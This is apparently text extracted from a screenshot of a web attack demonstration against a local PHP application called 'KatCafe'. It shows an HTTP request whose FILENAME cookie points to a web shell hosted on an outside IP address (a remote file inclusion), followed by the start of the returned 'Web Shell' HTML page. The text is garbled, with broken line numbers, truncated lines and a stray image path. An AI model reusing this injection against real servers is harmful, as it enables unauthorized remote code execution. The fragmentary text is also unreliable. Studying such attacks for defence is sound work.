 rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/KatCafe/index.php
9 Cookie: PHPSESSID=ltp5p8fjgkdvp4tdbt884mpvcs; FILENAME=
http://192.168.59.130/webShell.php
0 Upgrade-Insecure-Requests: 1
1
2
107 <html>
108 <!-- By Artyum (https://github.com/artyuum) --
109 <head>
110
111 <meta charset="utf-8">
112
113 <meta http-equiv="X-UA-Compatible" content="
114
115 <meta name="viewport" content="width=device-
116
117 <link rel="stylesheet" type="text/css" href=
118
119 <title>
Web Shell
</title>
120
121 <style>